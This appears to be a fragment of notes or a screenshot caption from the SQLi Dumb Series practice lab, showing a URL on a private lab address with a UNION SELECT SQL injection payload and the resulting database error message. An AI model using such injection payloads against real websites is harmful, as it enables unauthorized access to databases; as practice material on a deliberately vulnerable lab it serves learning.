 192.168.50.2:8888/Less-1/?id=' union select 1,2,3 from user%23
bur
Welcome Dhakkan
Table 'security.user' doesn't exist
SQLI DUMB SERIES-1